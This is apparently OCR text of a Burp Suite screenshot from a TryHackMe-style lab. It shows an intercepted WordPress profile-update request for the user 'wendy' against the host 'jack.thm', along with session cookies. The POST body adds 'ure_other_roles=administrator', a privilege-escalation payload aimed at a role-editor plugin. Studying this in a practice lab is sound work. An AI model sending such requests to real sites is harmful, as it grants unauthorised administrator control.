 Intercept HTTP history WebSockets history Options
Request to http://jack.thm:80 [10.10.131.26]
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-admin/profile.php HTTP/1.1
2 Host: jack.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jack.thm/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 312
10 Origin: http://jack.thm
11 DNT: 1
12 Connection: close
13 Cookie: wordpress_07f87507b491ce41808428c8c499655c=wendy%7C1606029874%7CG9huyGdlzUddagSN1Tz4vma7kNVs1btmm6IITjHehid%7Caf7fd5a21a0353c45e090c1fd5a9822fd138d180f326c80af7ea832f55211d17; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_07f87507b491ce41808428c8c499655c=wendy%7C1606029874%7CG9huyGdlzUddagSN1Tz4vma7kNVs1btmm6IITjHehid%7C089d0e5bc09cc156218f776361df6a2658fe2ecf6e6bbd279c46663c379c66f7;
wp-settings-time-2=1605857279
14 Upgrade-Insecure-Requests: 1
15
16 _wpnonce=452e305827&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=43e19aeae0&admin_color=fresh&admin_bar_front=1&first_name=&last_name=&nickname=wendy&display_name=wendy&
email=wendy%40tryhackme.com&url=&description=&pass1=&pass2=&action=update&user_id=2&ure_other_roles=administrator&submit=Update+Profile